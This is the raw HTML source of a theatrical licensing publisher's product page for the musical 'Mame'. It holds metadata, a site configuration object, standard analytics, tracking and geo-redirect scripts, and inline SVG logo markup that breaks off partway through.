

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/44651/mame
body_size: 36072
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Mame | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Mame | Concord Theatricals" />
<meta property="og:title" content="Mame | Concord Theatricals" />
<meta name="twitter:title" content="Mame | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/44651/mame" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/44651/mame" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064813_mame_300.jpeg?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064813_mame_300.jpeg?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064813_mame_300.jpeg?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="When the ebullient and convivial socialite Mame Dennis suddenly becomes responsible for the upbringing of her nephew Patrick, the wealthy sophisticate embraces the challenge, introducing the boy to all of life&#039;s wonders" />
<meta property="og:description" content="When the ebullient and convivial socialite Mame Dennis suddenly becomes responsible for the upbringing of her nephew Patrick, the wealthy sophisticate embraces the challenge, introducing the boy to all of life&#039;s wonders" />
<meta name="description" content="When the ebullient and convivial socialite Mame Dennis suddenly becomes responsible for the upbringing of her nephew Patrick, the wealthy sophisticate embraces the challenge, introducing the boy to all of life&#039;s wonders" />
<meta name="twitter:description" content="When the ebullient and convivial socialite Mame Dennis suddenly becomes responsible for the upbringing of her nephew Patrick, the wealthy sophisticate embraces the challenge, introducing the boy to all of life&#039;s wonders" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Tams-Witmark">
  <meta itemprop="color" content="red-tint">
      <meta itemprop="model" content="Digital Libretto Perusal">
    
    <meta itemprop="isbn" content="DIGLIB0000208">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=d3e21d7b95da32c3a50c" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"0","alertDescription":"Concord offices around the world will be closed from Monday, 30 June \u2013 Friday, 4 July for our mid-year company break. We will be back in office on Monday, 7 July.","alertTitle":"PLEASE NOTE: ","emergencyAlert":"0","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page premier domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 